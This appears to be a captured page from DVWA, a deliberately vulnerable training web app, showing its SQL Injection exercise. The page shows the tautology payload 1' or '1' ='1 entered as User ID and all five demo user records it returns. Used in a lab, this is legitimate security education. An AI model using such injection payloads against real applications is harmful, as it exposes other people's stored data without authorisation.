 DVWA

Home
Instructions
Setup / Reset DB

Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)

Vulnerability: SQL Injection

User ID: 1' or '1' ='1 Submit

ID: 1' or '1' ='1
First name: admin
Surname: admin

ID: 1' or '1' ='1
First name: Gordon
Surname: Brown

ID: 1' or '1' ='1
First name: Hack
Surname: Me

ID: 1' or '1' ='1
First name: Pablo
Surname: Picasso

ID: 1' or '1' ='1
First name: Bob
Surname: Smith